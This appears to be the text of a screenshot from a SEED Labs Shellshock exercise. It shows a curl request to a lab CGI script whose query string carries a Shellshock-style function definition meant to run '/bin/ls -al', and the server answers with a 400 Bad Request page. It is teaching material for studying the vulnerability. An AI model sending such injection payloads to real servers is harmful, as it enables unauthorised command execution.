 [10/24/21]seed@VM:~/.../image_www$ curl "http://10.9.0.80/cgi-bin/getenv.cgi?()
{ echo hello;}; echo Content_type: text/plain; echo; /bin/ls -al;"
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
<hr>
<address>Apache/2.4.41 (Ubuntu) Server at www.seedlab-shellshock.com Port 80</ad
dress>
</body></html>
[10/24/21]seed@VM:~/.../image_www$